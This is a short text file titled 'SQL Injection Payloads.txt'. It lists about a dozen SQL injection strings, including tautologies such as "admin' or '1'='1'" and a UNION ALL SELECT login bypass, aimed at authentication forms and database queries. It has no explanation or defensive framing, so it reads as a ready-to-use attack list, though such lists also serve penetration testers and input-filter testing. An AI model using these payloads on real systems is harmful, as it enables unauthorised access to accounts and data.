 SQL Injection Payloads.txt
File
' AND 1=1#
' and 'one'='one–
%' or '0'='0
")) or (("x"))=(("x
admin' or '1'='1'/*
1234 ' AND 1=0 UNION ALL SELECT 'admin'--
admin" or "1"="1"--
admin" or "1"="1"#
admin" or "1"="1"/*
' or ''-'
' or '' '
' or ''&'
Enter note...